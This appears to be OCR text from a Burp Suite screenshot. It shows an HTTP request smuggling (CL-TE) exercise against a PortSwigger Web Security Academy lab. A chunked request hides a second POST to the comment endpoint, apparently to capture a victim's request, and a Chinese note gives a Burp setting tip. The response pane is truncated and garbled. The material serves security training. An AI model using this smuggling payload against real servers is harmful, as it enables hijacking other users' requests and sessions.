 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project o
1 × 5 × 4 × 2 × 6 × base × 成功的例子 × 受害者 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Targe
Request Response
Raw Params Headers Hex Raw Hea
POST /post/comment HTTP/1.1
Host: ac4e1fc31f43c749806abb5b002000f4.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://ac4e1fc31f43c749806abb5b002000f4.web-security-academy.net/post?postId=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 764
Connection: keep-alive
在CL-TE模式下，burp的自动更新content-lenth可以打开
Transfer-Encoding: chunked
Cookie: session=y9sHa244ReivZkUckRMYgcVjJo5dCXZt
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
0
POST /post/comment HTTP/1.1
Host: ac4e1fc31f43c749806abb5b002000f4.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://ac4e1fc31f43c749806abb5b002000f4.web-security-academy.net/post?postId=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 700
Connection: close
Cookie: session=Put1ekWOgA1nalj2Pv0nl2r6hMGHEAMi
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
csrf=E3puH7iZT81FiUOv3si9sS6vos7Zkn69&postId=2&name=asd&email=ad%40dasd.com&websi
te=http%3A%2F%2Fyuiojhkg.loli.fund&comment=hhhhhhhhh
HTTP/1.1 40
Content-Typ
Set-Cookie:
Keep-Alive:
Connection:
Content-Len
"Missing pa